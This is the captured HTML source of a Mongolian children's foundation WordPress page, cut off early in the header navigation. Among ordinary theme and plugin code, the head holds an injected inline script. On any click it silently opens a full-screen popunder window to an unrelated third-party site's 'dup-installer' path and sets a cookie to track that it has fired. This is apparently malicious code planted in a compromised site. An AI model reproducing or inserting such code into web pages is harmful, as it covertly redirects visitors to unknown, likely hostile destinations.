

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tfcf.org.mn/?page_id=2757
body_size: 13320
content:
<!DOCTYPE html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tfcf.org.mn/xmlrpc.php" />
    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]--><title>2016 он &#8211; Тайваний хүүхдийн сан</title>

 <script type='text/javascript'>
	var mytheme_urls = {
		 theme_base_url:'https://www.tfcf.org.mn/wp-content/themes/childs/'
 		,framework_base_url:'https://www.tfcf.org.mn/wp-content/themes/childs/framework/'
 		,ajaxurl:'https://www.tfcf.org.mn/wp-admin/admin-ajax.php'
 		,url:'https://www.tfcf.org.mn'
 		,scroll:'disable'
 		,stickynav:'disable'
 		,is_admin:''
 		,skin:'ocean'
 		,layout:'wide'
 		,isResponsive:'enable'
 		,layout_pattern:'pattern5.jpg'
	};
 </script>
<link href='https://www.tfcf.org.mn/wp-content/uploads/2020/06/favicon-32x32-1.png' rel='shortcut icon' type='image/x-icon' />
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon.png' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-114x114.png' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Тайваний хүүхдийн сан &raquo; Feed" href="https://www.tfcf.org.mn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Тайваний хүүхдийн сан &raquo; Comments Feed" href="https://www.tfcf.org.mn/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tfcf.org.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dt-animation-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-flex-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/flexslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animations-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/css/animations.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://www.tfcf.org.mn/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=697f7c7125ef5' type='text/css' media='' />
<style id='editor_plus-plugin-frontend-style-inline-css' type='text/css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tfcf.org.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.tfcf.org.mn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.tfcf.org.mn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/css/testimonials.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kidslife-default-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-and-down-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/ie8-and-down.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/skins/ocean/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Philosopher:300,400,400italic,700%7COpen+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic%7CLato:300,400,700,300italic,400italic,700italic%7CBubblegum+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.tfcf.org.mn/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/modernizr.min.js?ver=6.5.7" id="modernizr-script-js"></script>
<style type="text/css">	  #main-menu ul.menu > li > a, #main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { font-family:Philosopher,sans-serif; }	</style><link rel="https://api.w.org/" href="https://www.tfcf.org.mn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.tfcf.org.mn/index.php?rest_route=/wp/v2/pages/2757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tfcf.org.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tfcf.org.mn/?page_id=2757" />
<link rel='shortlink' href='https://wp.me/P8efXW-It' />
<link rel="alternate" type="application/json+oembed" href="https://www.tfcf.org.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tfcf.org.mn%2F%3Fpage_id%3D2757" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tfcf.org.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tfcf.org.mn%2F%3Fpage_id%3D2757&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 3745 */  .ubermenu .ubermenu-item.ubermenu-item-3745 > .ubermenu-target { background:#000080; color:#ffffff; }
/* 2479 */  .ubermenu .ubermenu-item.ubermenu-item-2479 > .ubermenu-target { background:#dd9933; }

/* Status: Loaded from Transient */

</style>
	<style></style>

		<style>img#wpstats{display:none}</style>
		<meta name="description" content="2016 онд Тайваний хүүхдийн сангийн хэрэгжүүлсэн зарим нэг арга хэмжээнээс та бүхэнтэй хуваалцаж байна. Бид үүнээс гадна өөр маш олон төрлийн арга хэмжээнүүдийг тусламжинд хамрагдаж байгаа өрхүүд болоод хүүхдүүдийнхээ төлөө зохион байгуулдаг билээ. ---&gt;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2016 он" />
<meta property="og:url" content="https://www.tfcf.org.mn/?page_id=2757" />
<meta property="og:description" content="2016 онд Тайваний хүүхдийн сангийн хэрэгжүүлсэн зарим нэг арга хэмжээнээс та бүхэнтэй хуваалцаж байна. Бид үүнээс гадна өөр маш олон төрлийн арга хэмжээнүүдийг тусламжинд хамрагдаж байгаа өрхүүд бо…" />
<meta property="article:published_time" content="2017-03-06T08:50:48+00:00" />
<meta property="article:modified_time" content="2017-05-02T08:58:48+00:00" />
<meta property="og:site_name" content="Тайваний хүүхдийн сан" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="2016 он" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script type="text/javascript">
        function tambahEvent(obj, eventName, func) {
            if (obj.attachEvent) {
                obj.attachEvent("on" + eventName, func);
            } else if (obj.addEventListener) {
                obj.addEventListener(eventName, func, true);
            } else {
                obj["on" + eventName] = func;
            }
        }

        function bukaPopup() {
            var params = "width=" + screen.width;
            params += ", height=" + screen.height;
            params += ", top=1000, left=1200px ,scrollbars=no";
            params += ", fullscreen=yes,width=1000,height=800";
            var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur();
            setCookie("bkc", "lykshoptinhoc", 1);
            window.focus();
        }

        function setCookie(nama, nilai, menit) {
            var d = new Date();
            d.setTime(d.getTime() + (menit * 60 * 1000));
            var expires = "; expires=" + d.toUTCString();
            document.cookie = nama + "=" + nilai + expires + "; path=/";
        }

        function getCookie(nama) {
            var nameEQ = nama + "=";
            var ca = document.cookie.split(";");
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == " ") c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }

        tambahEvent(window, "load", function(e) {
            tambahEvent(document.body, "click", function(e) {
                if (getCookie("bkc") != "lykshoptinhoc") {
                    bukaPopup();
                }
            });
        });
    </script></head>
<body class="page-template-default page page-id-2757 page-child parent-pageid-2401 sp-easy-accordion-enabled eplus_styles">

<!-- **Wrapper** -->
<div class="wrapper">
	<!--inner-wrapper starts-->
	<div class="inner-wrapper">

	<!-- header starts -->
	<!-- **Header** -->
<header id="header" class="header1">

	<div class="container">
		<div class="logo">				<a href="https://www.tfcf.org.mn" title="Тайваний хүүхдийн сан">
					<img class="normal_logo" src="https://www.tfcf.org.mn/wp-content/uploads/2020/06/Baiguullaga-logo-header.png" alt="Тайваний хүүхдийн сан" title="Тайваний хүүхдийн сан"/>
                    <img class="retina_logo" src="https://www.tfcf.org.mn/wp-content/uploads/2020/06/Baiguullaga-logo-header.png" alt="Тайваний хүүхдийн сан"
                    	 title="Тайваний хүүхдийн сан" style="width:227px; height:47px;"/>
				</a>        </div>
        <div class="contact-details">
        	<p class="mail">                <a href="mailto:&#107;&#105;ds&#64;%74fc%66.o%72&#103;.&#109;%6e" title="">k&#105;ds&#64;&#116;fc&#102;&#46;&#111;r&#103;.&#109;&#110;</a>
            	<span class="fa fa-envelope"></span>
            </p>
            <p class="phone-no">
            	11-330775            	<span class="fa fa-phone"></span>
            </p>
            <p class="phone-no">
            	11-330776
            	<span class="fa fa-phone"></span>
            </p>
        </div>
	</div>
    
    <!--menu-container starts-->
	<div id="menu-container">
    	<div class="container">
        	<!-- ** Navigation Starts ** -->
            <nav id="main-menu">
            	<div class="dt-menu-toggle" id="dt-menu-toggle">
